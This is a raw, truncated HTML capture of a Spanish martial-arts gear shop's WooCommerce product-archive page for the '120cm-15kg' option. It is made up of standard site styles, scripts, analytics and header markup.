

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danvaletudo.com/opciones/120cm-15kg/
body_size: 43311
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>120cm-15kg archivos - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="120cm-15kg archivos - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ" /><meta property="og:url" content="https://danvaletudo.com/opciones/120cm-15kg/" /><meta property="og:site_name" content="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://danvaletudo.com/opciones/120cm-15kg/","url":"https://danvaletudo.com/opciones/120cm-15kg/","name":"120cm-15kg archivos - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ","isPartOf":{"@id":"https://danvaletudo.com/#website"},"breadcrumb":{"@id":"https://danvaletudo.com/opciones/120cm-15kg/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://danvaletudo.com/opciones/120cm-15kg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://danvaletudo.com/"},{"@type":"ListItem","position":2,"name":"120cm-15kg"}]},{"@type":"WebSite","@id":"https://danvaletudo.com/#website","url":"https://danvaletudo.com/","name":"DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ","description":"Desde el año 2001 la Primera tienda Española de productos para Artes Marciales Mixtas, Grappling y Brazilian Jiu Jitsu","alternateName":"DANvaletudo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danvaletudo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel='preconnect' href='https://www.googletagmanager.com' /><link rel='preconnect' href='https://www.google-analytics.com' /><link rel="shortcut icon" href="https://danvaletudo.com/wp-content/uploads/2024/06/Imagen-de-WhatsApp-2024-05-15-a-las-12.06.18_07c5882f.jpg" type="image/x-icon" /><meta property="og:locale" content="es_ES"/><meta property="og:type" content="article"/><meta property="og:site_name" content="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ"/><meta property="og:title" content="120cm-15kg archivos - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ"/><meta property="og:url" content=""/><meta property="og:image" content="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png"/><meta property="og:image:width" content="359"/><meta property="og:image:height" content="140"/><meta property="og:image:type" content="image/png"/><link data-optimized="2" rel="stylesheet" href="https://danvaletudo.com/wp-content/litespeed/css/7a3fee9fd55f697b3a56878253e82a56.css?ver=8381d" /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='woo-variation-swatches-inline-css' type='text/css'>:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:14px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:12px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #000000;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}</style><style id='yith-wcan-shortcodes-inline-css' type='text/css'>:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(218,37,28);
	--yith-wcan-filters_colors_accent_r: 218;
	--yith-wcan-filters_colors_accent_g: 37;
	--yith-wcan-filters_colors_accent_b: 28;
	--yith-wcan-color_swatches_border_radius: 5px;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(218,37,28);
	--yith-wcan-labels_style_background_active: rgb(218,37,28);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(218,37,28);
	--yith-wcan-anchors_style_text_active: rgb(218,37,28);
}</style><style id='yith-wcwl-main-inline-css' type='text/css'>:root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s }</style><link rel='stylesheet' id='slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://danvaletudo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">(function($){function hasActiveFilters(){try{const qs=new URLSearchParams(window.location.search);for(const k of qs.keys()){if(k.startsWith('yith_wcan')||k.startsWith('filter_')||k==='instock_filter')return!0}}catch(e){}
return!1}
let yithReady=!1;function initYithOnce(){if(yithReady)return;if(typeof window.yith_wcan!=='undefined'&&typeof window.yith_wcan.init==='function'){window.yith_wcan.init();yithReady=!0;document.querySelectorAll('.yith-wcan-filters.is-deferred').forEach(el=>el.classList.remove('is-deferred'))}}
function initSwatches(){if(typeof $.fn.wvs_pro_archive_variation==='function'){$('.wvs-archive-variations-wrapper').each(function(){if(!$(this).data('wvs-ready')){$(this).wvs_pro_archive_variation();$(this).data('wvs-ready',!0)}})}}
$(document).on('yith_wcan_ajax_success yith_wcan_initialized',function(){initYithOnce();initSwatches()});function lazyInit(){initYithOnce();initSwatches()}
document.addEventListener('DOMContentLiteSpeedLoaded',function(){if(hasActiveFilters()){lazyInit()}else{document.querySelectorAll('.yith-wcan-filters').forEach(el=>el.classList.add('is-deferred'));window.addEventListener('scroll',lazyInit,{once:!0,passive:!0});window.addEventListener('mousemove',lazyInit,{once:!0});window.addEventListener('touchstart',lazyInit,{once:!0,passive:!0});if('requestIdleCallback' in window)requestIdleCallback(lazyInit,{timeout:1200});else setTimeout(lazyInit,1200)}})})(jQuery)</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/*  */</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style> <script type="text/javascript">(function($) {
        // Esperar a que la página esté completamente cargada
        $(window).on('load', function() {
            // Verificar si la URL contiene '/categoria-producto/' o una búsqueda
            if (window.location.href.indexOf('/categoria-producto/') !== -1 || window.location.href.indexOf('?s=') !== -1) {
                // Crear el preloader
                var preloader = `
               <div id="preloader" style="position:fixed; bottom:10px; left:50%; transform:translateX(-50%); width:auto; padding:20px; z-index:99999999; display:flex; justify-content:center; align-items:center; background:rgba(0, 0, 0, 0.8); border-radius:8px; box-shadow:0px 4px 8px rgba(0, 0, 0, 0.4);">
    <div class="preloader-content" style="text-align:center; color:white;">
        <h3 style="color:#fff; margin:0; font-size:20px;">Espera mientras se cargan las tallas...<div class="spinner" style="border:4px solid rgba(255, 255, 255, 0.3); border-top:4px solid white; border-radius:50%; width:30px; height:30px; animation: spin 1s linear infinite; margin-top:10px;"></div></h3>
        
    </div>
</div>
`;

                // Insertar el preloader en el body
                $('body').append(preloader);

                // Definir la animación del spinner
                $('<style>@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }</style>').appendTo('head');

                // Crear una función para verificar si las clases existen
                var checkClasses = setInterval(function() {
                    if ($('.button-variable-item.disabled').length > 0 || $('.woocommerce-no-products-found').length > 0) {
                        clearInterval(checkClasses);  // Detener la verificación
                        $('#preloader').remove();  // Eliminar el preloader cuando existan las clases
                    }
                }, 1000);  // Verificar cada 500ms

                // Evitar que el preloader quede para siempre (por seguridad), definir un tiempo límite largo, si quieres
                setTimeout(function() {
                    clearInterval(checkClasses);  // Detener la verificación
                    $('#preloader').remove();  // Remover el preloader si no se detectan las clases después de un tiempo
                }, 10000);  // Tiempo máximo: 30 segundos
            }
        });
    })(jQuery); // Ejecutamos la función usando jQuery en modo no conflicto</script> <link rel="preload" href="https://danvaletudo.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 900px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 901px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script> <style type="text/css" id="fusion-builder-template-header-css">.topb1 .fusion-content-boxes .fusion-column {
    margin-bottom: 0px;
}
.topb1 .fusion-content-boxes .heading {
    margin: 3px;
}
.topb1 .row {
    width: 100%;
}
.topb2  .fusion-megamenu-icon {
padding: 0px!important;
}</style><style type="text/css" id="fusion-builder-template-footer-css">.button-xlarge, .fusion-body .fusion-button-xlarge, .fusion-body .wpcf7-form .wpcf7-submit.button-xlarge, .fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge { padding: 10px 10px!important; } .quien p{ margin-top:0px!important; }</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-YKW4YXR9HW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-YKW4YXR9HW')</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style> <script type="text/javascript">jQuery(document).ready(function($) {
            $('body').html(function(_, html) {
                return html.replace(/SKU:/g, 'REFERENCIA:');
            });
        });
jQuery(document).ready(function($) {
    $('.pum-close.popmake-close').on('click', function() {
        $('.pum-active').hide();
    });
});</script> <script type="litespeed/javascript">jQuery(document).ready(function($){$('.rtbr-load-more').text('Cargar más');$('.rtbr-see-all-review').text('Ver todas las reseñas')});jQuery(document).ready(function($){if(window.location.href.indexOf('/categoria-producto/')!==-1){$("body").append('<button id="sidebar-toggle">Filtros</button>');$("#sidebar-toggle").click(function(){$("#sidebar").toggleClass("open")})}})</script></head><body class="archive tax-pa_opciones term-120cm-15kg term-272 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-avada-child-theme wvs-show-label yith-wcan-pro has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-rectangle mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background topb1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#f3f3f3;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-color:var(--awb-color8);--awb-bg-color-hover:var(--awb-color8);--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center fusion-content-nowrap"><meta name="google-site-verification" content="DXQgM3a5SAYZbbTEhJaQSh6icd9V4MLPe6i-HS95i6w" /><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-margin-top:5px;--awb-margin-bottom:5px;"><p style="text-align: center;"><strong><span style="color: #ffffff;">Tienda física: Avda. Primado Reig, 65 bajo. 46019 Valencia | Lunes a Viernes de 10h a 14h y 16.30h a 20.30h Sábados 10h a 14h | 963 662 621</span><br />
</strong></p></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background topb2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column" style="--awb-padding-top:10px;--awb-bg-size:cover;--awb-width-large:23%;--awb-margin-top-large:2px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:65%;--awb-order-medium:1;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:55%;--awb-order-small:1;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left" style="--awb-sticky-max-width:190px;--awb-max-width:200px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://danvaletudo.com/" target="_self"><img fetchpriority="high" decoding="async" src="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png" srcset="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png 1x, 2x" style="max-height:140px;height:auto;" width="359" height="140" class="img-responsive fusion-standard-logo disable-lazyload" alt="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:65%;--awb-order-medium:1;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:55%;--awb-order-small:1;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled"><form class="dgwt-wcas-search-form" role="search" action="https://danvaletudo.com/" method="get"><div class="dgwt-wcas-sf-wrapp">
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1">Búsqueda de productos</label><input id="dgwt-wcas-search-input-1"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Buscar productos ..."
autocomplete="off"
/><div class="dgwt-wcas-preloader"></div><div class="dgwt-wcas-voice-search"></div><button type="submit"
aria-label="Buscar"
